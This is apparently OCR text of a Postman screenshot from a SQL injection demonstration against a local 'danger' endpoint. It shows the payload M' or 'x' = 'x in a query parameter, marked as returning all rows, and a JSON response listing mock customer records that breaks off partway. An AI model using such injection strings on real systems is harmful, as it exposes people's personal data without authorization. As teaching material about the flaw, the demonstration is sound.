 GET http://localhost:8080/api/sqlinjection/danger/v2/customer?genderCode=M' or 'x' = 'x Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
genderCode M good
genderCode M' or 'x' = 'x bad, getting all rows
Key Value Description
Body Cookies Headers (5) Test Results Status: 200 OK Time: 24 ms Size: 1.27 KB Save Response
Pretty Raw Preview Visualize JSON
1 [
2 {
3 "customerId": 1,
4 "fullName": "Maggee Donald",
5 "email": "mdonald0@marriott.com",
6 "birthDate": "1987-06-13",
7 "gender": "F"
8 },
9 {
10 "customerId": 2,
11 "fullName": "Arni Sturch",
12 "email": "asturch1@bbb.org",
13 "birthDate": "1981-05-02",
14 "gender": "F"
15 },
16 {
17 "customerId": 3,
18 "fullName": "Abbot Angel",
19 "email": "aangel2@ihg.com",
20 "birthDate": "1984-12-23",
21 "gender": "M"
22 },
23 {
24 "customerId": 4,
25 "fullName": "Georgeta Drackford"